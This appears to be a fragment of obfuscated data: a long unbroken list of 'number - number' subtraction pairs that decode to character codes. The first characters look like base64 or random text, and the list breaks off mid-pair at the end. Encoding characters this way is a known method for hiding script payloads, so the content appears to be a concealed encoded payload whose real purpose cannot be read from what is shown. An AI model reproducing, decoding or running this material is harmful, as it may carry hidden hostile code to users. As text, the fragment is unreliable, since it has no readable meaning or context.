110 - 1, 82 - 4, 93 - 6, 90 - 5, 51 - 1, 117 - 2, 108 - 5, 74 - 8, 108 - 4, 113 - 6, 57 - 8, 91 - 7, 71 - 5, 106 - 6, 75 - 1, 93 - 7, 115 - 7, 87 - 9, 120 - 6, 97 - 7, 88 - 3, 113 - 1, 79 - 4, 78 - 1, 127 - 5, 83 - 6, 111 - 9, 79 - 1, 121 - 1, 103 - 4, 72 - 6, 84 - 4, 52 - 2, 94 - 8, 95 - 7, 89 - 6, 111 - 5, 86 - 9, 131 - 9, 75 - 4, 107 - 2, 80 - 7, 101 - 4, 68 - 2, 106 - 1, 61 - 8, 115 - 1, 74 - 9, 120 - 1, 89 - 8, 49 - 1, 75 - 8, 85 - 3, 89 - 8, 84 - 7, 75 - 6, 77 - 7, 118 - 2, 114 - 2, 108 - 7, 70 - 1, 106 - 2, 72 - 1, 108 - 9, 73 - 8, 60 - 4, 129 - 7, 80 - 3, 66 - 1, 74 - 1, 91 - 8, 88 - 9, 89 - 5, 74 - 4, 74 - 6, 88 - 5, 114 - 4, 121 - 5, 82 - 5, 91 - 3, 89 - 1, 112 - 8, 59 - 3, 88 - 3, 58 - 8, 120 - 4, 115 - 7, 86 - 3, 114 - 7, 118 - 6, 123 - 4, 78 - 7, 110 - 7, 51 - 3, 129 - 9, 88 - 2, 110 - 6, 71 - 6, 86 - 1, 80 - 7, 66 - 1, 90 - 9, 88 - 9, 104 - 5, 75 - 5, 78 - 8, 86 - 9, 74 - 1, 73 - 6, 114 - 7, 78 - 8, 77 - 2, 107 - 2, 108 - 1, 110 - 8, 74 - 6, 57 - 6, 61 - 9, 73 - 3, 73 - 8, 111 - 6, 101 - 2, 93 - 9, 68 - 1, 127 - 8, 90 - 9, 107 - 1, 85 - 4, 114 - 7, 110 - 6, 122 - 8, 93 - 9, 108 - 1, 68 - 2, 112 - 6, 76 - 6, 86 - 3, 124 - 5, 60 - 8, 85 - 8, 90 - 9, 123 - 8, 94 - 5, 78 - 4, 76 - 7, 92 - 6, 92 - 4, 92 - 9, 93 - 7, 97 - 7, 88 - 4, 99 - 2, 55 - 5, 89 - 3, 84 - 9, 85 - 2, 115 - 9, 108 - 1, 81 - 6, 86 - 2, 73 - 2, 119 - 4, 92 - 6, 83 - 7, 76 - 9, 53 - 1, 118 - 4, 69 - 1, 115 - 8, 120 - 8, 123 - 7, 88 - 3, 93 - 8, 129 - 9, 126 - 9, 84 - 2, 50 - 1, 117 - 5, 120 - 6, 85 - 5, 111 - 2, 71 - 5, 81 - 6, 106 - 7, 77 - 8, 124 - 4, 79 - 2, 94 - 5, 55 - 6, 93 - 3, 85 - 1, 102 - 5, 126 - 5, 90 - 1, 54 - 5, 69 - 1, 126 - 4, 59 - 7, 81 - 8, 88 - 4, 79 - 7, 57 - 4, 92 - 5, 78 - 9, 74 - 8, 89 - 8, 124 - 2, 71 - 4, 123 - 4, 93 - 4, 117 - 9, 69 - 2, 87 - 2, 78 - 5, 127 - 9, 78 - 9, 129 - 9, 52 - 4, 123 - 8, 86 - 9, 82 - 1, 81 - 7, 85 - 3, 92 - 5, 113 - 6, 127 - 7, 86 - 9, 90 - 1, 53 - 4, 93 - 3, 92 - 8, 99 - 2, 129 - 7, 112 - 8, 104 - 1, 87 - 4, 115 - 5, 72 - 6, 84 - 7, 93 - 9, 78 - 7, 81 - 3, 96 - 9, 70 - 1, 68 - 2, 84 - 3, 124 - 2, 75 - 8, 123 - 4, 92 - 3, 117 - 9, 74 - 7, 87 - 2, 127 - 7, 50 - 7, 95 - 9, 108 - 5, 93 - 4, 112 - 4, 76 - 3, 69 - 3, 113 - 6, 75 - 1, 84 - 7, 87 - 5, 127 - 8, 79 - 5, 102 - 5, 122 - 2, 92 - 7, 116 - 1, 82 - 2, 91 - 8, 85 - 4, 76 - 5, 75 - 3, 131 - 9, 92 - 6, 76 - 9, 79 - 7, 124 - 2, 92 - 3, 93 - 8, 72 - 7, 70 - 2, 62 - 6, 57 - 6, 71 - 6, 121 - 2, 89 - 8, 53 - 2, 88 - 6, 67 - 2, 64 - 8, 108 - 9, 69 - 3, 87 - 6, 104 - 5, 119 - 6, 81 - 3, 125 - 5, 62 - 9, 75 - 4, 108 - 9, 74 - 9, 62 - 6, 126 - 4, 81 - 7, 108 - 4, 106 - 3, 93 - 5, 98 - 9, 111 - 2, 127 - 7, 89 - 7, 96 - 7, 76 - 4, 70 - 4, 79 - 2, 92 - 8, 73 - 2, 81 - 4, 84 - 8, 109 - 8, 90 - 3, 117 - 1, 114 - 6, 89 - 6, 114 - 7, 114 - 3, 108 - 3, 73 - 6, 84 - 2, 106 - 3, 52 - 2, 68 - 2, 71 - 5, 58 - 9, 121 - 7, 76 - 2, 115 - 9, 88 - 3, 106 - 7, 82 - 5, 86 - 5, 69 - 4, 91 - 1, 76 - 2, 109 - 2, 50 - 1, 58 - 5, 99 - 2, 55 - 5, 89 - 4, 96 - 8, 94 - 5, 79 - 9, 116 - 4, 80 - 3, 86 - 2, 74 - 7, 92 - 7, 70 - 2, 81 - 9, 90 - 7, 105 - 2, 125 - 5, 69 - 4, 122 - 3, 89 - 4, 46 - 3, 91 - 7, 68 - 2, 60 - 4, 111 - 2, 73 - 8, 109 - 3, 71 - 6, 116 - 9, 82 - 7, 110 - 7, 76 - 7, 72 - 4, 81 - 3, 93 - 8, 88 - 7, 83 - 3, 79 - 7, 69 - 3, 105 - 2, 85 - 2, 75 - 1, 114 - 9, 75 - 9, 80 - 9, 89 - 6, 108 - 3, 95 - 6, 84 - 6, 70 - 5, 75 - 7, 98 - 9, 90 - 6, 89 - 1, 58 - 8, 123 - 8, 105 - 2, 74 - 5, 105 - 2, 54 - 2, 129 - 9, 77 - 7, 86 - 4, 60 - 3, 117 - 4, 91 - 5, 105 - 2, 112 - 8, 75 - 9, 94 - 4, 92 - 7, 117 - 5, 77 - 2, 106 - 7, 70 - 4, 117 - 6, 83 - 5, 86 - 9, 89 - 3, 91 - 2, 94 - 7, 86 - 9, 130 - 9, 72 - 3, 80 - 4, 81 - 9, 110 - 4, 89 - 3, 83 - 6, 90 - 5, 91 - 4, 84 - 7, 98 - 9, 78 - 8, 113 - 7, 128 - 8, 113 - 5, 80 - 4, 109 - 6, 124 - 9, 114 - 7, 76 - 9, 88 - 3, 88 - 6, 120 - 7, 93 - 9, 89 - 1, 109 - 1, 116 - 2, 92 - 2, 86 - 1, 115 - 3, 77 - 2, 84 - 6, 89 - 7, 85 - 4, 74 - 1, 78 - 5, 112 - 9, 79 - 6, 94 - 7, 97 - 7, 87 - 3, 91 - 2, 89 - 9, 80 - 8, 109 - 5, 90 - 9, 85 - 7, 74 - 3, 73 - 6, 93 - 3, 110 - 9, 73 - 3, 113 - 7, 82 - 5, 111 - 7, 74 - 7, 123 - 3, 61 - 9, 52 - 3, 84 - 3, 106 - 3, 124 - 9, 116 - 7, 73 - 8, 110 - 4, 100 - 1, 114 - 1, 82 - 5, 90 - 9, 61 - 4, 76 - 9, 105 - 4, 93 - 8, 126 - 6, 73 - 1, 95 - 6, 125 - 5, 79 - 2, 82 - 6, 77 - 1, 123 - 2, 86 - 5, 91 - 7, 76 - 5, 93 - 5, 111 - 3, 96 - 8, 92 - 2, 114 - 5, 79 - 1, 91 - 4, 88 - 3, 54 - 4, 124 - 9, 124 - 2, 73 - 6, 127 - 7, 106 - 2, 123 - 4, 70 - 2, 127 - 5, 80 - 3, 56 - 7, 77 - 7, 126 - 6, 65 - 9, 47 - 4, 82 - 9, 75 - 6, 121 - 9, 91 - 3, 100 - 1, 70 - 5, 113 - 6, 103 - 1, 79 - 6, 72 - 6, 107 - 8, 77 - 9, 78 - 2, 118 - 9, 57 - 9, 102 - 3, 73 - 6, 123 - 1, 121 - 2, 97 - 7, 72 - 5, 96 - 9, 113 - 1, 95 - 8, 91 - 4, 80 - 9, 121 - 5, 123 - 7, 89 - 8, 106 - 3, 62 - 6, 116 - 5, 74 - 7, 72 - 7, 57 - 9, 62 - 8, 73 - 7, 87 - 1, 81 - 3, 51 - 1, 107 - 6, 76 - 7, 117 - 6, 75 - 6, 83 - 9, 86 - 5, 67 - 2, 67 - 2, 101 - 4, 116 - 8, 92 - 2, 85 - 8, 98 - 1, 54 - 4, 101 - 1, 79 - 6, 85 - 2, 118 - 9, 117 - 5, 84 - 7, 89 - 5, 115 - 5, 107 - 3, 93 - 6, 76 - 6, 109 - 3, 81 - 4, 54 - 5, 70 - 5, 124 - 4, 108 - 5, 55 - 6, 74 - 2, 56 - 7, 73 - 3, 112 - 8, 91 - 5, 113 - 5, 111 - 7, 115 - 1, 74 - 1, 72 - 6, 80 - 7, 81 - 2, 86 - 9, 83 - 1, 111 - 8, 75 - 1, 102 - 4, 83 - 2, 74 - 1, 102 - 3, 80 - 8, 107 - 3, 77 - 8, 120 - 8, 88 - 9, 89 - 6, 82 - 1, 102 - 1, 73 - 7, 87 - 4, 49 - 1, 88 - 6, 93 - 6, 53 - 3, 79 - 5, 123 - 8, 89 - 4, 94 - 7, 68 - 2, 128 - 9, 87 - 3, 76 - 7, 123 - 3, 111 - 5, 72 - 3, 112 - 8, 127 - 8, 117 - 6, 78 - 1, 72 - 7, 100 - 1, 86 - 6, 84 - 4, 112 - 8, 113 - 9, 72 - 5, 79 - 6, 72 - 6, 115 - 8, 107 - 8, 80 - 7, 71 - 4, 126 - 7, 83 - 3, 86 - 3, 112 - 3, 52 - 3, 86 - 9, 70 - 2, 127 - 7, 121 - 2, 96 - 7, 71 - 2, 114 - 9, 94 - 5, 112 - 9, 92 - 9, 111 - 4, 72 - 2, 121 - 2, 92 - 8, 111 - 3, 79 - 9, 110 - 6, 93 - 7, 112 - 4, 108 - 4, 123 - 9, 83 - 9, 112 - 6, 90 - 5, 106 - 7, 80 - 3, 90 - 9, 73 - 8, 94 - 4, 78 - 4, 113 - 6, 50 - 1, 56 - 3, 106 - 9, 51 - 1, 94 - 9, 93 - 5, 90 - 1, 78 - 8, 116 - 4, 80 - 3, 92 - 8, 75 - 8, 94 - 9, 72 - 4, 78 - 6, 85 - 2, 112 - 9, 129 - 9, 70 - 5, 124 - 5, 89 - 4, 49 - 6, 92 - 8, 71 - 6, 65 - 9, 118 - 4, 76 - 7, 127 - 7, 66 - 1, 107 - 4, 70 - 4, 112 - 9, 92 - 7, 76 - 6, 83 - 4, 122 - 3, 91 - 6, 75 - 1, 105 - 8, 58 - 9, 59 - 2, 91 - 7, 83 - 6, 72 - 3, 58 - 1, 78 - 3, 90 - 7, 119 - 9, 69 - 3, 78 - 1, 71 - 5, 88 - 5, 93 - 7, 92 - 5, 94 - 7, 123 - 2, 103 - 4, 119 - 6, 74 - 7, 83 - 2, 118 - 3, 65 - 9, 86 - 6, 127 - 7, 108 - 5, 122 - 7, 68 - 2, 75 - 9, 76 - 3, 118 - 3, 82 - 9, 73 - 4, 86 - 5, 81 - 3, 82 - 4, 87 - 5, 111 - 8, 112 - 4, 84 - 6, 129 - 9, 78 - 1, 104 - 3, 93 - 4, 51 - 1, 76 - 3, 88 - 4, 84 - 7, 131 - 9, 117 - 6, 105 - 4, 74 - 6, 94 - 6, 106 - 7, 116 - 7, 84 - 7, 76 - 9, 113 - 9, 65 - 8, 68 - 3, 87 - 6, 107 - 8, 86 - 3, 79 - 5, 71 - 6, 110 - 3, 121 - 2, 68 - 2, 90 - 5, 74 - 1, 113 - 8, 82 - 8, 50 - 2, 53 - 4, 74 - 6, 100 - 1, 76 - 6, 73 - 3, 84 - 2, 108 - 6, 116 - 8, 99 - 9, 92 - 7, 104 - 3, 114 - 5, 81 - 7, 72 - 4, 85 - 2, 111 - 6, 117 - 1, 113 - 4, 91 - 7, 80 - 9, 86 - 8, 96 - 9, 88 - 3, 58 - 8, 123 - 7, 114 - 6, 72 - 1, 73 - 8, 64 - 8, 115 - 8, 73 - 2, 85 - 3, 53 - 1, 120 - 4, 87 - 1, 106 - 3, 104 - 5, 62 - 9, 84 - 7, 70 - 5, 66 - 9, 85 - 3, 96 - 9, 110 - 3, 128 - 8, 82 - 5, 92 - 3, 50 - 1, 96 - 7, 82 - 3, 104 - 7, 122 - 1, 66 - 1, 72 - 1, 73 - 2, 89 - 5, 93 - 7, 81 - 4, 77 - 7, 56 - 8, 113 - 5, 89 - 2, 89 - 4, 52 - 2, 123 - 7, 116 - 8, 91 - 8, 110 - 3, 115 - 4, 65 - 9, 69 - 4, 124 - 5, 59 - 3, 109 - 4, 80 - 9, 109 - 4, 67 - 2, 53 - 6, 80 - 5, 109 - 5, 104 - 1, 85 - 9, 80 - 2, 128 - 9, 113 - 5, 74 - 7, 85 - 8, 75 - 9, 86 - 9, 76 - 4, 74 - 9, 114 - 8, 74 - 5, 83 - 3, 74 - 8, 52 - 1, 105 - 1, 81 - 5, 78 - 8, 88 - 6, 118 - 7, 106 - 7, 70 - 5, 87 - 4, 114 - 2, 127 - 7, 83 - 4, 114 - 9, 114 - 7, 130 - 8, 88 - 2, 74 - 9, 103 - 4, 122 - 5, 82 - 4, 69 - 1, 117 - 2, 119 - 2, 79 - 1, 109 - 5, 112 - 4, 104 - 6, 86 - 7, 86 - 5, 59 - 6, 85 - 9, 106 - 8, 52 - 3, 97 - 7, 92 - 7, 108 - 7, 118 - 9, 82 - 8, 72 - 4, 90 - 5, 94 - 8, 117 - 5, 79 - 2, 89 - 5, 75 - 4, 86 - 8, 89 - 2, 75 - 7, 116 - 9, 73 - 3, 110 - 2, 85 - 2, 111 - 4, 113 - 1, 126 - 7, 78 - 7, 108 - 5, 49 - 1, 128 - 8, 87 - 1, 106 - 3, 74 - 5, 125 - 8, 77 - 4, 128 - 9, 63 - 7, 97 - 8, 78 - 5, 110 - 7, 109 - 2, 108 - 7, 71 - 2, 84 - 2, 85 - 8, 91 - 3, 82 - 9, 114 - 8, 103 - 4, 85 - 5, 71 - 4, 90 - 7, 84 - 3, 121 - 3, 73 - 8, 124 - 3, 123 - 4, 109 - 9, 78 - 7, 107 - 2, 57 - 4, 116 - 8, 91 - 5, 53 - 5, 118 - 7, 58 - 7, 74 - 7, 87 - 5, 107 - 4, 71 - 6, 74 - 3, 83 - 1, 128 - 9, 111 - 8, 84 - 8, 72 - 7, 60 - 3, 69 - 2, 102 - 3, 113 - 9, 55 - 3, 77 - 3, 77 - 3, 87 - 5, 84 - 7, 75 - 9, 83 - 4, 87 - 4, 70 - 5, 97 - 8, 85 - 6, 75 - 7, 93 - 8, 79 - 6, 73 - 7, 86 - 2, 78 - 9, 93 - 9, 71 - 2, 76 - 8, 65 - 9, 73 - 2, 75 - 9, 83 - 2, 86 - 1, 57 - 2, 69 - 3, 87 - 6, 113 - 5, 112 - 8, 92 - 4, 57 - 9, 111 - 7, 74 - 8, 96 - 6, 86 - 1, 116 - 4, 82 - 7, 108 - 9, 71 - 6, 88 - 3, 78 - 3, 96 - 7, 54 - 5, 53 - 1, 74 - 8, 78 - 2, 106 - 1, 79 - 2, 82 - 2, 79 - 8, 72 - 5, 75 - 2, 81 - 7, 77 - 5, 112 - 8, 78 - 9, 90 - 6, 78 - 8, 127 - 6, 78 - 5, 57 - 6, 76 - 8, 122 - 3, 114 - 7, 109 - 2, 82 - 6, 120 - 1, 80 - 3, 116 - 1, 77 - 5, 84 - 2, 116 - 5, 124 - 7, 97 - 7, 91 - 6, 124 - 8, 95 - 7, 105 - 6, 68 - 3, 77 - 4, 94 - 4, 79 - 3, 128 - 8, 114 - 2, 91 - 7, 102 - 4, 94 - 7, 87 - 9, 83 - 8, 78 - 7, 71 - 3, 86 - 1, 80 - 5, 76 - 9, 85 - 1, 74 - 5, 78 - 9, 71 - 1, 112 - 6, 110 - 3, 93 - 5, 72 - 4, 122 - 3, 53 - 1, 54 - 1, 78 - 6, 109 - 6, 114 - 7, 109 - 6, 66 - 1, 112 - 6, 71 - 6, 110 - 3, 79 - 4, 104 - 1, 70 - 1, 70 - 2, 82 - 4, 93 - 8, 125 - 5, 82 - 4, 110 - 8, 110 - 2, 99 - 9, 88 - 6, 102 - 5, 91 - 4, 123 - 3, 77 - 2, 78 - 9, 87 - 1, 114 - 2, 80 - 3, 85 - 1, 77 - 6, 84 - 6, 96 - 9, 94 - 9, 57 - 7, 116 - 1, 55 - 4, 70 - 2, 124 - 4, 57 - 5, 112 - 4, 75 - 3, 105 - 2, 79 - 5, 114 - 8, 68 - 3, 112 - 9, 78 - 9, 52 - 9, 74 - 1, 72 - 2, 73 - 3, 112 - 9, 101 - 2, 75 - 6, 122 - 2, 84 - 7, 94 - 5, 124 - 5, 124 - 8, 92 - 8, 78 - 2, 111 - 6, 114 - 7, 96 - 6, 72 - 4, 59 - 8, 73 - 8, 79 - 9, 73 - 6, 111 - 2, 80 - 2, 104 - 3, 71 - 1, 127 - 6, 83 - 2, 110 - 1, 75 - 3, 126 - 7, 104 - 5, 54 - 5, 70 - 5, 112 - 8, 112 - 8, 118 - 2, 72 - 2, 88 - 6, 124 - 5, 108 - 1, 85 - 9, 107 - 4, 81 - 4, 88 - 8, 104 - 2, 109 - 6, 92 - 7, 74 - 7, 80 - 6, 121 - 1, 82 - 5, 85 - 9, 67 - 1, 76 - 9, 84 - 6, 76 - 9, 93 - 9, 84 - 1, 108 - 9, 71 - 3, 73 - 1, 111 - 6, 103 - 4, 72 - 1, 66 - 1, 90 - 7, 56 - 4, 59 - 9, 77 - 6, 92 - 8, 94 - 9, 59 - 3, 70 - 5, 125 - 6, 116 - 1, 109 - 2, 77 - 8, 127 - 7, 108 - 8, 121 - 6, 104 - 6, 70 - 1, 117 - 5, 82 - 6, 106 - 8, 93 - 7, 78 - 8, 83 - 6, 101 - 3, 116 - 9, 101 - 1, 60 - 7, 83 - 2, 112 - 3, 95 - 9, 77 - 2, 87 - 4, 119 - 9, 72 - 6, 85 - 8, 90 - 6, 77 - 6, 80 - 3, 79 - 4, 74 - 6, 57 - 7, 123 - 8, 106 - 2, 70 - 4, 86 - 5, 109 - 2, 111 - 3, 67 - 2, 82 - 1, 116 - 9, 125 - 9, 73 - 8, 110 - 2, 54 - 6, 113 - 2, 83 - 8, 106 - 3, 93 - 8, 69 - 3, 80 - 1, 82 - 1, 110 - 2, 76 - 9, 78 - 3, 107 - 3, 111 - 8, 93 - 5, 84 - 8, 110 - 4, 56 - 8, 111 - 3, 70 - 2, 73 - 1, 108 - 4, 80 - 4, 73 - 2, 123 - 1, 80 - 2, 106 - 8, 71 - 6, 72 - 5, 57 - 5, 124 - 4, 79 - 7, 108 - 5, 85 - 8, 49 - 6, 72 - 5, 121 - 1, 66 - 9, 114 - 7, 94 - 6, 58 - 9, 80 - 2, 122 - 9, 107 - 6, 78 - 8, 106 - 6, 77 - 2, 109 - 7, 87 - 1, 55 - 6, 117 - 8, 98 - 9, 55 - 6, 96 - 6, 91 - 7, 105 - 8, 58 - 8, 91 - 5, 83 - 8, 88 - 5, 118 - 8, 72 - 6, 82 - 5, 89 - 5, 77 - 6, 79 - 1, 91 - 4, 88 - 3, 53 - 3, 125 - 9, 109 - 1, 72 - 2, 108 - 4, 92 - 2, 127 - 8, 71 - 4, 69 - 4, 78 - 1, 107 - 4, 68 - 3, 126 - 6, 59 - 7, 125 - 8, 80 - 5, 129 - 9, 55 - 2, 72 - 3, 83 - 6, 124 - 5, 82 - 5, 75 - 7, 84 - 9, 75 - 9, 64 - 8, 90 - 3, 97 - 7, 92 - 9, 123 - 4, 74 - 5, 76 - 8, 108 - 2, 88 - 3, 90 - 5, 80 - 7, 123 - 2, 89 - 3, 105 - 4, 94 - 8, 72 - 4, 124 - 5, 118 - 5, 74 - 3, 71 - 6, 58 - 6, 112 - 9, 73 - 1, 107 - 4, 110 - 3, 123 - 4, 75 - 9, 90 - 7, 128 - 9, 53 - 6, 81 - 8, 73 - 7, 116 - 9, 103 - 2, 104 - 4, 49 - 1, 87 - 1, 78 - 1, 95 - 6, 111 - 4, 124 - 8, 82 - 3, 106 - 9, 52 - 2, 110 - 6, 102 - 4, 86 - 5, 54 - 3, 70 - 4, 84 - 7, 74 - 4, 51 - 3, 114 - 6, 94 - 7, 94 - 9, 53 - 3, 119 - 3, 114 - 6, 89 - 6, 108 - 1, 113 - 2, 108 - 3, 70 - 3, 84 - 2, 112 - 9, 51 - 1, 67 - 1, 69 - 3, 56 - 7, 117 - 3, 78 - 1, 91 - 9, 108 - 5, 109 - 7, 83 - 5, 88 - 2, 109 - 9, 117 - 8, 92 - 3, 53 - 4, 92 - 2, 89 - 5, 106 - 9, 123 - 1, 113 - 9, 84 - 9, 75 - 7, 127 - 5, 120 - 1, 110 - 8, 70 - 3, 90 - 3, 82 - 5, 83 - 5, 102 - 1, 93 - 6, 120 - 4, 117 - 9, 92 - 9, 111 - 4, 119 - 7, 123 - 4, 85 - 1, 75 - 9, 64 - 8, 116 - 7, 69 - 4, 107 - 1, 70 - 5, 116 - 9, 81 - 6, 104 - 1, 78 - 9, 77 - 9, 85 - 7, 93 - 8, 87 - 5, 87 - 8, 86 - 9, 85 - 3, 83 - 6, 94 - 8, 79 - 3, 115 - 9, 104 - 5, 97 - 8, 74 - 6, 124 - 3, 75 - 2, 46 - 3, 68 - 1, 88 - 5, 103 - 4, 105 - 3, 73 - 8, 90 - 7, 61 - 9, 116 - 7, 73 - 1, 106 - 1, 114 - 7, 52 - 5, 68 - 3, 121 - 2, 107 - 8, 122 - 9, 76 - 7, 55 - 6, 72 - 2, 115 - 5, 94 - 4, 87 - 2, 112 - 9, 85 - 6, 81 - 1, 51 - 3, 120 - 1, 70 - 3, 79 - 3, 68 - 3, 80 - 6, 87 - 3, 87 - 8, 85 - 2, 66 - 1, 81 - 2, 66 - 1, 124 - 3, 79 - 6, 77 - 3, 70 - 2, 124 - 2, 104 - 4, 86 - 1, 96 - 8, 57 - 7, 125 - 9, 130 - 9, 95 - 8, 90 - 4, 118 - 6, 60 - 7, 92 - 6, 58 - 8, 93 - 3, 114 - 8, 91 - 5, 109 - 1, 82 - 4, 121 - 7, 92 - 2, 88 - 3, 117 - 6, 95 - 6, 87 - 9, 88 - 6, 104 - 1, 96 - 6, 80 - 3, 87 - 5, 106 - 2, 92 - 8, 80 - 4, 84 - 1, 89 - 8, 73 - 2, 77 - 6, 85 - 1, 87 - 1, 90 - 2, 95 - 5, 110 - 1, 81 - 3, 89 - 2, 90 - 5, 58 - 8, 124 - 9, 61 - 9, 91 - 2, 72 - 3, 118 - 6, 120 - 1, 73 - 4, 96 - 9, 93 - 3, 77 - 3, 72 - 5, 60 - 9, 117 - 9, 68 - 2, 88 - 4, 123 - 4, 123 - 4, 106 - 4, 88 - 8, 108 - 5, 65 - 9, 92 - 3, 81 - 6, 110 - 6, 108 - 1, 108 - 8, 98 - 1, 129 - 8, 98 - 9, 96 - 7, 75 - 7, 129 - 7, 75 - 6, 92 - 3, 73 - 6, 83 - 1, 80 - 3, 98 - 8, 72 - 7, 125 - 3, 61 - 9, 53 - 4, 88 - 7, 109 - 2, 81 - 4, 120 - 6, 94 - 4, 112 - 5, 123 - 3, 110 - 4, 66 - 1, 69 - 3, 80 - 7, 54 - 1, 94 - 4, 86 - 4, 119 - 8, 71 - 1, 76 - 3, 73 - 7, 109 - 2, 103 - 4, 96 - 7, 56 - 8, 117 - 1, 91 - 7, 82 - 6, 128 - 7, 116 - 5, 78 - 4, 81 - 9, 129 - 7, 49 - 1, 83 - 9, 67 - 2, 112 - 6, 103 - 3, 98 - 9, 74 - 5, 74 - 6, 111 - 4, 111 - 8, 73 - 6, 129 - 9, 54 - 2, 57 - 8, 79 - 4, 89 - 8, 70 - 5, 113 - 4, 74 - 3, 124 - 4, 98 - 9, 115 - 7, 79 - 2, 86 - 1, 78 - 4, 87 - 9, 83 - 5, 74 - 9, 93 - 8, 104 - 7, 95 - 5, 75 - 5, 64 - 7, 77 - 4, 88 - 7, 96 - 9, 93 - 7, 76 - 1, 75 - 4, 108 - 2, 59 - 3, 105 - 6, 72 - 1, 86 - 2, 86 - 8, 98 - 9, 69 - 4, 74 - 6, 65 - 9, 57 - 1, 73 - 7, 105 - 2, 58 - 1, 49 - 6, 81 - 9, 71 - 6, 79 - 2, 126 - 7, 76 - 4, 124 - 5, 106 - 7, 107 - 2, 79 - 4, 107 - 4, 85 - 3, 78 - 3, 103 - 5, 91 - 6, 127 - 7, 79 - 3, 79 - 6, 112 - 8, 89 - 8, 74 - 9, 82 - 8, 75 - 8, 109 - 2, 105 - 3, 73 - 1, 114 - 8, 87 - 1, 84 - 8, 94 - 8, 54 - 6, 114 - 6, 91 - 4, 86 - 1, 129 - 7, 122 - 7, 115 - 2, 79 - 8, 107 - 3, 61 - 5, 105 - 2, 86 - 5, 108 - 4, 57 - 1, 55 - 4, 73 - 5, 122 - 2, 57 - 1, 120 - 3, 105 - 8, 127 - 7, 57 - 9, 69 - 1, 85 - 7, 73 - 7, 110 - 7, 76 - 7, 90 - 1, 50 - 2, 124 - 8, 90 - 6, 105 - 7, 76 - 4, 91 - 9, 103 - 6, 90 - 3, 114 - 4, 91 - 5, 83 - 7, 92 - 6, 54 - 6, 114 - 6, 94 - 7, 91 - 6, 131 - 9, 123 - 8, 116 - 3, 72 - 1, 112 - 8, 57 - 1, 105 - 2, 83 - 2, 109 - 5, 58 - 2, 53 - 2, 77 - 9, 127 - 7, 65 - 9, 123 - 6, 99 - 2, 121 - 2, 79 - 6, 86 - 6, 87 - 8, 83 - 2, 121 - 6, 70 - 1, 80 - 2, 51 - 2, 95 - 5, 80 - 1, 101 - 4, 56 - 6, 76 - 2, 104 - 6, 91 - 4, 117 - 8, 74 - 8, 80 - 6, 85 - 2, 52 - 1, 112 - 8, 63 - 7, 88 - 3, 59 - 9, 117 - 2, 51 - 2, 67 - 1, 88 - 6, 116 - 5, 114 - 6, 74 - 2, 74 - 5, 75 - 2, 123 - 4, 74 - 9, 112 - 9, 114 - 3, 113 - 3, 74 - 1, 70 - 1, 83 - 2, 80 - 9, 83 - 5, 84 - 3, 117 - 6, 90 - 1, 92 - 3, 50 - 2, 123 - 7, 91 - 7, 109 - 8, 57 - 6, 57 - 4, 107 - 4, 92 - 9, 114 - 4, 72 - 7, 107 - 8, 70 - 5, 127 - 5, 81 - 4, 71 - 3, 72 - 7, 56 - 6, 94 - 9, 56 - 6, 73 - 1, 113 - 9, 82 - 5, 60 - 4, 75 - 8, 90 - 5, 79 - 6, 56 - 5, 73 - 2, 84 - 3, 86 - 8, 120 - 6, 105 - 4, 74 - 5, 118 - 6, 105 - 8, 105 - 8, 56 - 6, 94 - 4, 81 - 4, 96 - 7, 124 - 5, 90 - 1, 106 - 7, 81 - 2, 130 - 8, 67 - 2, 106 - 9, 90 - 8, 68 - 1, 79 - 2, 97 - 8, 73 - 3, 85 - 2, 63 - 7, 86 - 2, 96 - 8, 87 - 4, 113 - 6, 112 - 5, 72 - 5, 85 - 4, 75 - 6, 60 - 9, 74 - 2, 112 - 9, 82 - 5, 51 - 1, 74 - 3, 73 - 7, 104 - 5, 74 - 1, 79 - 4, 105 - 2, 94 - 5, 77 - 7, 74 - 1, 115 - 8, 129 - 9, 90 - 8, 97 - 8, 53 - 4, 73 - 4, 78 - 9, 77 - 4, 129 - 8, 120 - 1, 109 - 8, 76 - 8, 56 - 5, 102 - 2, 91 - 3, 99 - 9, 118 - 9, 82 - 4, 93 - 6, 71 - 6, 122 - 1, 86 - 5, 54 - 5, 78 - 6, 126 - 6, 118 - 6, 48 - 5, 77 - 5, 129 - 9, 104 - 1, 62 - 8, 79 - 8, 108 - 4, 96 - 6, 111 - 3, 86 - 6, 130 - 9, 82 - 5, 78 - 9, 82 - 4, 74 - 9, 113 - 6, 86 - 1, 92 - 3, 56 - 8, 124 - 8, 86 - 2, 104 - 5, 113 - 3, 124 - 4, 93 - 9, 93 - 8, 52 - 2, 116 - 8, 93 - 5, 99 - 9, 115 - 6, 79 - 1, 89 - 2, 76 - 6, 126 - 5, 89 - 8, 117 - 8, 77 - 5, 122 - 3, 101 - 2, 58 - 9, 69 - 4, 111 - 7, 107 - 3, 123 - 7, 77 - 7, 75 - 9, 127 - 8, 120 - 2, 82 - 2, 70 - 1, 90 - 9, 79 - 3, 75 - 2, 67 - 1, 127 - 8, 76 - 2, 77 - 1, 83 - 1, 75 - 2, 122 - 3, 74 - 1, 130 - 9, 123 - 4, 80 - 9, 69 - 1, 119 - 9, 105 - 2, 106 - 7, 66 - 1, 127 - 5, 78 - 1, 70 - 2, 68 - 3, 58 - 8, 75 - 1, 51 - 8, 92 - 3, 75 - 4, 68 - 2, 128 - 9, 86 - 2, 74 - 8, 126 - 7, 118 - 3, 75 - 9, 105 - 2, 90 - 1, 64 - 9, 101 - 4, 120 - 1, 88 - 3, 75 - 6, 86 - 9, 121 - 2, 70 - 5, 79 - 9, 75 - 2, 69 - 3, 58 - 9, 86 - 2, 106 - 6, 114 - 5, 89 - 4, 85 - 8, 81 - 9, 125 - 3, 59 - 7, 84 - 4, 72 - 1, 69 - 2, 120 - 9, 98 - 8, 80 - 8, 89 - 2, 81 - 3, 124 - 9, 89 - 6, 105 - 1, 78 - 8, 100 - 3, 88 - 4, 73 - 4, 121 - 1, 111 - 5, 88 - 2, 108 - 5, 87 - 2, 114 - 1, 82 - 4, 57 - 9, 120 - 9, 72 - 4, 86 - 6, 108 - 4, 105 - 2, 76 - 2, 83 - 6, 82 - 1, 70 - 5, 89 - 6, 82 - 8, 125 - 6, 122 - 3, 88 - 9, 90 - 7, 117 - 8, 51 - 2, 85 - 8, 75 - 3, 128 - 7, 97 - 8, 72 - 5, 86 - 7, 107 - 2, 94 - 9, 125 - 5, 72 - 4, 121 - 1, 105 - 2, 116 - 7, 75 - 7, 82 - 1, 67 - 1, 115 - 1, 93 - 5, 111 - 3, 120 - 8, 116 - 2, 107 - 6, 78 - 8, 83 - 1, 76 - 